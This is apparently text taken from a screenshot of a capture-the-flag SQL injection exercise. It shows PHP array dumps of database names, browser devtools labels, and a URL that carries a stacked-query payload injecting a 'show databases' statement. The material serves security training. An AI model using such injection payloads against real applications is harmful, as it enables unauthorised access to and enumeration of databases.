 array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
注意分号
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://de90590b-5525-46b5-8e17-e1ccdc8be97a.node4.buuoj.cn:81/?inject=1' ;show databases;--+